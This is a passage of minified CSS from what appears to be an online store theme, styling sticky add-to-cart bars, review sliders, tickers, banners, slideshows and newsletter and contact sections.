{background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.sticky-atc .price__regular .price-item--regular {font-size: 2rem;line-height: 1.1;}.sticky-atc__left {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.sticky-atc__image {flex-shrink: 0;}.sticky-atc__image img {width: auto;height: 4.2rem;}.sticky-atc__left__content>* {margin: 0;}secondary-variant-select {display: block;}.sticky-atc__picker--separate {display: flex;flex-wrap: wrap;column-gap: 1rem;row-gap: 0.4rem;}.sticky-atc__picker--separate .product-form__input {flex: 1 1 auto;max-width: calc((100% / var(--options-count)) - 0.5rem);}.sticky-atc .product-form__input {margin: 0;}@media screen and (min-width: 400px) {.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.6rem;}.sticky-atc__title {font-size: 1.7rem;}.sticky-atc__price .badge {font-size: 1rem;}.sticky-atc .button {font-size: 1.7rem;padding: 0 1.1em;}}@media screen and (min-width: 500px) {.sticky-atc__price .badge {font-size: 1.2rem;}}@media screen and (min-width: 750px) {.sticky-atc {padding: 1rem 0;}.sticky-atc-container {column-gap: 1.5rem;}.sticky-atc__left {padding-right: 1rem;}.sticky-atc .select {width: 20rem;}.sticky-atc__image img {height: 5.2rem;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.8rem;}.sticky-atc .price__regular .price-item--regular {font-size: 2.2rem;}.sticky-atc__title {font-size: 1.9rem;}.sticky-atc__price .badge {font-size: 1.3rem;}.sticky-atc .button {font-size: 1.9rem;padding: 0 1.5em;}.sticky-atc--desktop-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--desktop-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--desktop-btn-full .button, .sticky-atc--desktop-btn-full .sticky-atc__button, .sticky-atc--desktop-transparent .button, .sticky-atc--desktop-transparent .sticky-atc__button {width: 100%;}.sticky-atc--desktop-btn-full .sticky-atc__left {margin-bottom: 1rem;}.sticky-atc--desktop-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--desktop-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}}@media screen and (max-width: 749px) {.sticky-atc--mobile-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--mobile-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--mobile-btn-full .sticky-atc__button, .sticky-atc--mobile-transparent .sticky-atc__button {width: 100%;}.sticky-atc--mobile-btn-full .button, .sticky-atc--mobile-transparent .button {font-size: 1.9rem;padding: 0 1.5em;width: 100%;line-height: calc(1 + 0.2 / var(--font-body-scale));min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.sticky-atc--mobile-btn-full .sticky-atc__left {margin-bottom: 0.7rem;}.sticky-atc--mobile-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--mobile-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}.sticky-atc__left {flex-direction: column;align-items: flex-start;}.sticky-atc--small-mobile-select .select {--inputs-radius: var(--pickers-small-radius);}.sticky-atc secondary-variant-select {width: 100%;padding-right: 0.5rem;}.sticky-atc--small-mobile-select secondary-variant-select {padding-top: 0.5rem;max-width: 15rem;}.sticky-atc--small-mobile-select .select__select {font-size: 1.2rem;height: 2.1rem;padding: 0 2.5rem 0 1rem;}.sticky-atc--small-mobile-select .select__select .icon-caret {right: calc(var(--inputs-border-width) + 1rem);}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select {height: 4rem;}}.sticky-atc[data-after-scroll="true"] {transform: translateY(100%);transition: transform 0.15s ease-in-out;}.review-item {display: flex;}.review-item--padding {padding: 0.8rem 1.2rem 1rem;}.review-item--middle {align-items: center;}.review-item__image {width: 5rem;height: 5rem;flex-shrink: 0;margin-right: 1.5rem;}.review-item__right {flex-grow: 1;}.review-item__text p {margin-top: 0;line-height: 1.3;font-size: 1.4rem;color: rgb(var(--color-foreground));}.review-item__text p:last-of-type {margin-bottom: 0;}.review-item__author {display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.3em;margin: 0.5rem 0 0;padding-top: 0.6rem;line-height: 1.3;color: rgba(var(--color-foreground), 0.5);font-size: 1.3rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.review-item__author .verified-icon {width: 1em;height: 1em;color: var(--checkmark-color);}.review-items-container .slideshow__slide {flex-basis: 100%;}.review-items-container .slideshow__controls {border: none;}.review-items-container .slider-button {width: 2rem;height: 2rem;}.review-items-container .slider-button svg {height: 0.7rem;}.review-items-container .slider-counter__link--dots .dot {width: 0.7rem;height: 0.7rem;}.review-items-container .slider-counter__link {padding: 0.5rem;}.review-items-container .slider-counter--dots {margin: 0 0.2rem;}.product--product-images-one .product__media-item:not(:first-child), .product--product-images-one media-gallery .slider-buttons, .product--product-images-one media-gallery .thumbnail-slider {display: none !important;}.background-secondary .featured-product {padding: 0 1.5rem 1.5rem;}.featured-product .share-button:nth-last-child(2) {display: inline-flex;}.share-button+.product__view-details {display: inline-flex;float: right;align-items: center;}.share-button+.product__view-details::after {content: "";clear: both;display: table;}@media screen and (min-width: 750px) {.background-secondary .featured-product {padding: 5rem;}}@media screen and (min-width: 990px) {.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 0 0 5rem;}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper {padding: 0 5rem 0 0;}.featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 7rem;}.background-secondary .featured-product {padding: 6rem 7rem;position: relative;z-index: 1;}}.related-products {display: block;}.related-products__heading {margin: 0 0 3rem;}.vertical-ticker__inner {overflow: hidden;-webkit-mask-image: linear-gradient(0deg, transparent 0, #000 20%, #000 70%, transparent);mask-image: linear-gradient(180deg, transparent 0, #000 20%, #000 70%, transparent);}.vertical-ticker__container {display: flex;flex-direction: column;justify-content: flex-end;align-items: center;text-align: center;}.vertical-ticker__item {margin: 0;color: rgb(var(--color-foreground));}.vertical-ticker__item--italic {font-style: italic;}.vertical-ticker__item--uppercase {text-transform: uppercase;}.vertical-ticker__item--bold {font-weight: 700;}@keyframes vertTicker {to {transform: translateY(-50%);}}.vertical-ticker-and-content {display: grid;grid-template-columns: repeat(1, 1fr);}.vertical-ticker-content {display: grid;place-items: center;position: relative;}.vertical-ticker-content__bg, .vertical-ticker-content__bg img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;}.vertical-ticker-content__bg img {object-fit: cover;object-position: center center;z-index: -2;}.vertical-ticker-content .page-width {position: relative;z-index: 1;}@media screen and (min-width: 900px) {.vertical-ticker-and-content--ticker-first .vertical-ticker {order: -1;}.vertical-ticker-and-content {grid-template-columns: repeat(2, 1fr);}.vertical-ticker-content {padding-top: 36px;}}@media screen and (max-width: 900px) {.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content {display: none;}}.horizontal-ticker {overflow-x: hidden;max-width: 100%;}.horizontal-ticker__inner {overflow: hidden;}.horizontal-ticker__container {display: flex;align-items: center;width: fit-content;}.horizontal-ticker__item {margin: 0;color: rgb(var(--color-foreground));line-height: 1;white-space: nowrap;}.horizontal-ticker__item--italic {font-style: italic;}.horizontal-ticker__item--uppercase {text-transform: uppercase;}.horizontal-ticker__item--bold {font-weight: 700;}.horizontal-ticker .icons-with-text__icon-item {margin-bottom: 0;}@keyframes horTicker {to {transform: translateX(-50%);}}.horizontal-ticker__video {--mobile-image-height: var(--mobile-video-height);--desktop-image-height: var(--desktop-video-height);}.image-with-text .grid {margin-bottom: 0;}.image-with-text__grid {align-items: stretch;}.image-with-text .grid__item {position: relative;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse {flex-direction: row-reverse;}}.image-with-text__media {min-height: 100%;overflow: visible;}.image-with-text__media--small {height: 19.4rem;}.image-with-text__media--medium {height: 29.6rem;}.image-with-text__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.image-with-text__media--small {height: 31.4rem;}.image-with-text__media--medium {height: 46rem;}.image-with-text__media--large {height: 69.5rem;}}.image-with-text__media--placeholder {position: relative;overflow: hidden;}.image-with-text__media--placeholder:after {content: "";position: absolute;width: 100%;height: 100%;background: rgba(var(--color-foreground), 0.04);}.image-with-text__media--placeholder.image-with-text__media--adapt {height: 20rem;}@media screen and (min-width: 750px) {.image-with-text__media--placeholder.image-with-text__media--adapt {height: 30rem;}}.image-with-text__media--placeholder>svg {position: absolute;left: 50%;max-width: 80rem;top: 50%;transform: translate(-50%, -50%);width: 100%;fill: currentColor;}.image-with-text__content {align-items: flex-start;display: flex;justify-content: center;align-self: center;flex-direction: column;height: 100%;padding: 3rem calc(3rem / var(--font-body-scale)) 3rem;position: relative;z-index: 1;}.image-with-text .grid__item::after {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after {border-radius: var(--media-radius);}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text .image-with-text__media-item>* {border-radius: var(--media-radius);overflow: hidden;}.image-with-text .global-media-settings {overflow: hidden !important;}.image-with-text .image-with-text__text-item>* {border-radius: var(--text-boxes-radius);overflow: hidden;box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*, .image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>* {box-shadow: none;}@media screen and (max-width: 749px) {.image-with-text--mobile-reverse .image-with-text__grid {flex-direction: column-reverse;}.image-with-text__media-item.image-with-text__media--mobile-full {margin: 0 -1.5rem;max-width: calc(100% + 3rem);width: calc(100% + 3rem);--media-radius: 0;}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-top-left-radius: 0;border-top-right-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content {border-top: 0;}}.image-with-text__content--mobile-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--mobile-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__content {width: 90%;margin: -3rem auto 0;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse .image-with-text__content {margin-left: auto;}.image-with-text__content--bottom {justify-content: flex-end;align-self: flex-end;}.image-with-text__content--top {justify-content: flex-start;align-self: flex-start;}.image-with-text__content--desktop-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--desktop-left>* {align-self: flex-start;text-align: left;}.image-with-text__content--desktop-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__text-item {display: flex;padding: 3rem 0;}.image-with-text--overlap .image-with-text__content {height: auto;width: calc(100% + 4rem);min-width: calc(100% + 4rem);margin-top: 0;margin-left: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content {margin-left: 0;margin-right: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item {justify-content: flex-end;}.image-with-text__media-item--top {align-self: flex-start;}.image-with-text__media-item--middle {align-self: center;}.image-with-text__media-item--bottom {align-self: flex-end;}.image-with-text__media-item--small, .image-with-text__media-item--large+.image-with-text__text-item {flex-grow: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after {border-top-right-radius: 0;border-bottom-right-radius: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video {border-top-left-radius: 0;border-bottom-left-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content {border-left: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content {border-right: 0;}}.image-with-text:not(.collapse-corners, .image-with-text--overlap) .image-with-text__media-item {z-index: 2;}.image-with-text__content {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));word-break: break-word;}@media screen and (min-width: 990px) {.image-with-text__content {padding: 6rem 7rem 7rem;}}.image-with-text__content>*+* {margin-top: 2rem;}.image-with-text__content>.image-with-text__text:empty~a {margin-top: 2rem;}.image-with-text__content> :first-child:is(.image-with-text__heading), .image-with-text__text--caption+.image-with-text__heading, .image-with-text__text--caption:first-child {margin-top: 0;}.image-with-text__content :last-child:is(.image-with-text__heading), .image-with-text__text--caption {margin-bottom: 0;}.image-with-text__content .button+.image-with-text__text {margin-top: 2rem;}.image-with-text__content .image-with-text__text+.button {margin-top: 3rem;}.image-with-text__heading {margin-bottom: 0;}.image-with-text__text p {margin-top: 0;margin-bottom: 1rem;}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical {margin-top: var(--row-gap);}@media screen and (max-width: 749px) {.collapse-padding .image-with-text__grid .image-with-text__content {padding: 2rem 0;}}@media screen and (min-width: 750px) {.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-right: 0;}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-left: 0;}}@supports not (inset: 10px) {.image-with-text .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.image-with-text--desktop-full-width.page-width {max-width: none;padding-left: 0;padding-right: 0;--media-radius: 0px;--text-boxes-radius: 0px;}.image-with-text--desktop-full-width .image-with-text__content {padding-left: 3rem;padding-right: 3rem;}}@media screen and (min-width: 990px) {.image-with-text--desktop-full-width .image-with-text__content {padding-left: 7rem;padding-right: 7rem;}}.image-with-text .product-info__image-block {width: 100%;}.multirow__inner {display: flex;flex-direction: column;row-gap: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.multirow__inner {row-gap: var(--grid-desktop-vertical-spacing);}}.banner {display: flex;position: relative;flex-direction: column;z-index: 0;}.banner__box {text-align: center;}@media only screen and (max-width: 749px) {.banner--content-align-mobile-left .banner__box {text-align: left;}.banner--content-align-mobile-right .banner__box {text-align: right;}.banner--content-align-mobile-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-mobile-right .banner__box .rating-stars-and-text {justify-content: flex-end;}}@media only screen and (min-width: 750px) {.banner--content-align-left .banner__box {text-align: left;}.banner--content-align-right .banner__box {text-align: right;}.banner--content-align-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-right .banner__box .rating-stars-and-text {justify-content: flex-end;}.banner--content-align-left.banner--desktop-transparent .banner__box, .banner--content-align-right.banner--desktop-transparent .banner__box, .banner--medium.banner--desktop-transparent .banner__box {max-width: 68rem;}}@media screen and (max-width: 749px) {.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 28rem;}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 34rem;}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 39rem;}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 28rem;}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 34rem;}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 39rem;}}@media screen and (min-width: 750px) {.banner {flex-direction: row;}.banner--small:not(.banner--adapt) {min-height: 42rem;}.banner--medium:not(.banner--adapt) {min-height: 56rem;}.banner--large:not(.banner--adapt) {min-height: 72rem;}.banner__content.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner:not(.banner--stacked) {flex-direction: row;flex-wrap: wrap;}.banner--stacked {height: auto;}.banner--stacked .banner__media {flex-direction: column;}}.banner__box--custom-margins>* {margin-bottom: 0 !important;}.banner__media {height: 100%;position: absolute;left: 0;top: 0;width: 100%;}.banner__media-half {width: 50%;}.banner__media-half+.banner__media-half {right: 0;left: auto;}@media screen and (max-width: 749px) {.banner--stacked .banner__media-half {width: 100%;}.banner--stacked .banner__media-half+.banner__media-half {order: 1;}}@media screen and (min-width: 750px) {.banner__media {height: 100%;}}.banner--adapt, .banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder) {height: auto;}@media screen and (max-width: 749px) {.banner--mobile-bottom .banner__media, .banner--stacked:not(.banner--mobile-bottom) .banner__media {position: relative;}.banner--stacked.banner--adapt .banner__content {height: auto;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner:not(.banner--mobile-bottom) .banner__box {border: none;border-radius: 0;box-shadow: none;}.banner:not(.banner--mobile-bottom) .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {position: absolute;height: auto;}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content {max-height: 100%;overflow: hidden;position: absolute;}.banner--stacked:not(.banner--adapt) .banner__media {position: relative;}.banner::before {display: none !important;}.banner--stacked .banner__media-image-half {width: 100%;}}.banner__content {padding: 0;display: flex;position: relative;width: 100%;align-items: center;justify-content: center;z-index: 1;}@media screen and (min-width: 750px) {.banner__content {padding: 5rem;}.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner--mobile-bottom:not(.banner--stacked) .banner__content {order: 2;}.banner:not(.banner--mobile-bottom) .field__input {background-color: transparent;}}.banner__box {padding: 4rem 3.5rem;position: relative;height: fit-content;align-items: center;text-align: center;width: 100%;word-wrap: break-word;z-index: 0;}@media screen and (min-width: 750px) {.banner--desktop-transparent .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width: 89rem;border: none;border-radius: 0;box-shadow: none;}.banner--desktop-transparent .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner--desktop-transparent .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--desktop-transparent .content-container:after {display: none;}}@media screen and (max-width: 749px) {.banner--mobile-bottom::after, .banner--mobile-bottom .banner__media::after {display: none;}}.banner::after, .banner__media::after {content: "";position: absolute;top: 0;background: #000000;opacity: 0;z-index: 0;width: 100%;height: 100%;}.banner__box>*+.banner__text {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.banner__box>*+.banner__text {margin-top: 2rem;}}.banner__box>*+* {margin-top: 1rem;}.banner__box>*:first-child {margin-top: 0;}@media screen and (max-width: 749px) {.banner--stacked .banner__box {width: 100%;}}@media screen and (min-width: 750px) {.banner__box {width: auto;max-width: 71rem;min-width: 45rem;}}@media screen and (min-width: 1400px) {.banner__box {max-width: 90rem;}}.banner__heading {margin-bottom: 0;}.banner__box .banner__heading+*:not(.rating-stars, .trustpilot-stars) {margin-top: 1rem;}.banner__buttons {display: inline-flex;flex-wrap: wrap;gap: 1rem;max-width: 45rem;word-break: break-word;}@media screen and (max-width: 749px) {.banner--content-align-mobile-right .banner__buttons--multiple {justify-content: flex-end;}.banner--content-align-mobile-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}}@media screen and (min-width: 750px) {.banner--content-align-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.banner--content-align-right .banner__buttons--multiple {justify-content: flex-end;}}.banner__box>*+.banner__buttons {margin-top: 2rem;}slideshow-component {position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 989px) {.no-js slideshow-component .slider {padding-bottom: 3rem;}}slideshow-component .slideshow.banner {flex-direction: row;flex-wrap: nowrap;margin: 0;gap: 0;}.slideshow__slide {padding: 0;position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 749px) {.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media, .slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom) {height: 28rem;}}@media screen and (min-width: 750px) {.slideshow--placeholder.banner--adapt_image {height: 56rem;}}.slideshow__text.banner__box {display: flex;flex-direction: column;justify-content: center;max-width: 54.5rem;}.slideshow__text>* {max-width: 100%;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__text {border-right: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));border-left: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));}.banner--mobile-bottom .slideshow__text.banner__box {max-width: 100%;}.banner--mobile-bottom .slideshow__text-wrapper {flex-grow: 1;}.banner--mobile-bottom .slideshow__text.banner__box {height: 100%;}.banner--mobile-bottom .slideshow__text .button {flex-grow: 0;}.slideshow__text.slideshow__text-mobile--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text-mobile--right {align-items: flex-end;text-align: right;}}@media screen and (min-width: 750px) {.slideshow__text.slideshow__text--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text--right {align-items: flex-end;text-align: right;}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper {height: 100%;}@media screen and (min-width: 750px) {.slideshow__text-wrapper.banner__content {height: 100%;padding: 5rem;}}.slideshow__controls {border: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--top {order: 2;z-index: 1;}@media screen and (max-width: 749px) {.slideshow__controls--border-radius-mobile {border-bottom-right-radius: var(--text-boxes-radius);border-bottom-left-radius: var(--text-boxes-radius);}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls {border-bottom: none;}@media screen and (min-width: 750px) {.slideshow__controls {position: relative;}}slideshow-component:not(.page-width) .slider-buttons {border-right: 0;border-left: 0;}.slideshow__control-wrapper {display: flex;}.slideshow__autoplay {position: absolute;right: 0;border-left: none;display: flex;justify-content: center;align-items: center;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__autoplay {right: 1.5rem;}.slideshow__controls--mobile-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}@media screen and (min-width: 750px) {.slideshow__autoplay.slider-button {position: inherit;margin-left: 0.6rem;padding: 0 0 0 0.6rem;border-left: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--desktop-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}.slideshow__autoplay .icon.icon-play, .slideshow__autoplay .icon.icon-pause {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms ease, opacity 150ms ease;width: 0.8rem;height: 1.2rem;}.slideshow__autoplay .icon.icon-play {height: 1rem;}.slideshow__autoplay path {fill: rgba(var(--color-foreground), 0.75);}.slideshow__autoplay:hover path {fill: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slideshow__autoplay path, .slideshow__autoplay:hover path {fill: CanvasText;}}.slideshow__autoplay:hover svg {transform: scale(1.1);}.slideshow__autoplay--paused .icon-pause, .slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play {visibility: hidden;opacity: 0;transform: scale(0.8);}.slideshow.banner {align-items: stretch;}.video-section__media {position: relative;padding-bottom: 56.25%;}.video-section__media.deferred-media {box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}.video-section__media.deferred-media:after {content: none;}.video-section__poster.deferred-media__poster:focus {outline-offset: 0.3rem;}.video-section__media iframe {background-color: rgba(var(--color-foreground), 0.03);border: 0;}.video-section__poster, .video-section__media iframe {position: absolute;width: 100%;height: 100%;}.newsletter__wrapper {padding-right: calc(3rem / var(--font-body-scale));padding-left: calc(3rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.newsletter__wrapper {padding-right: 9rem;padding-left: 9rem;}}.newsletter__wrapper>* {margin-top: 0;margin-bottom: 0;}.newsletter__wrapper>*+* {margin-top: 2rem;}.newsletter__wrapper>*+.newsletter-form {margin-top: 3rem;}.newsletter__subheading {max-width: 70rem;margin-left: auto;margin-right: auto;}.newsletter__wrapper .newsletter-form__field-wrapper {max-width: 36rem;}.newsletter-form__field-wrapper .newsletter-form__message {margin-top: 1.5rem;}.newsletter__button {margin-top: 3rem;width: fit-content;}@media screen and (min-width: 750px) {.newsletter__button {flex-shrink: 0;margin: 0 0 0 1rem;}}.contact img {max-width: 100%;}.contact .form__message {align-items: flex-start;margin-top: 0.5rem;}.contact .icon-success {margin-top: 0.2rem;}.contact .field-wrapper, .track-order-form .field {margin-bottom: 1.5rem;}.contact__button {display: flex;justify-content: center;}.contact-from__message-container {padding: 0.75rem;column-gap: 0.75rem;margin-bottom: 2rem;}.contact-from__message-container .material-icon {font-size: 4.5rem;}.contact-from__message-container img {height: 4.5rem;width: auto;}.contact-from__message-container 